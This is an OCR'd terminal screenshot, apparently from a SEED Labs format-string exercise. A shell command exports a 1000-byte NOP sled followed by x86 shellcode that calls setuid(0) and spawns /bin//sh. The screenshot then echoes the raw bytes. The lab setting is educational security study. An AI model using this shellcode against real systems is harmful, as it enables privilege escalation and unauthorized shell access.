 File Edit View Search Terminal Help 10:05 AM Seed
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$ export hackit=$(python -c "print '\x90'*1000 + '\x6a\x1
7\x58\x31\xdb\xcd\x80\x6a\x0b\x58\x99\x52\x68//sh\x68/bin\x89\xe3\x52\x53\x89\xe1\xcd\x80'")
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$
[06/11/2021 10:04] seed@ubuntu:~/Documents/format_string$ echo $hackit
j X1�j
X�Rh//shh/b
in��RS��
[06/11/2021 10:05] seed@ubuntu:~/Documents/format_string$
ubu